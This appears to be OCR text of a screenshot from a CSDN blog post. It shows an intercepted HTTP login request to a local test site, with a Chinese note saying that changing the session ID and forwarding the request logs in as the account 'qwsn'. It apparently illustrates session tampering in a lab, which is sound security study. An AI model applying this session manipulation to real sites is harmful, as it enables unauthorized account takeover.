 Request to http://www.webtester.com:80 [192.168.97.133]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /session.php?c=login HTTP/1.1
2 Host: www.webtester.com
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.webtester.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
=0.9
10 Referer: http://www.webtester.com/session.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
修改sessionid后，放通即可登录qwsn
账户成功
13 Cookie: PHPSESSID=ij1llj0rsir754g01l7um1nuk3
14 Connection: close
15
16 username=qwsn2&password=asdfghjkl&submit=%E7%99%BB%E5%BD%95
CSDN @qwsn